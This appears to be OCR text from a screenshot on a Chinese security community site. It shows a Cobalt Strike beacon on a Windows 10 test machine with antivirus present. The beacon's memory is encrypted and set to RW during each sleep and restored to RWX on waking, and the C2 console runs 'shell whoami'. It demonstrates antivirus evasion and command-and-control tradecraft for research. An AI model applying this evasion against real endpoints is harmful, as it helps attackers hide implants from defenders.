 主页
Windows10_2023_X64_develop
Windows 10 1903 x64 for tes...
Windows10_2023_
回收站
360安全卫士
火绒安全软件
My_Rando...
C:\Users\g0\Desktop\My_RandomEncrypt.exe
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
360安全卫士
全
已经1
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... https g0 DESKT... Bid: 24... My_Ra... 1552 x64 7s
Event Log X Beacon 192.168.128.1@17424 X Beacon 192.168.148.142@1552 X
奇安信攻防社区
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-k5ppphs\g0
[DESKTOP-K5PPPHS] g0/1552 (x64) Bid: 246572596 NT: 6.2 last: 7s
beacon>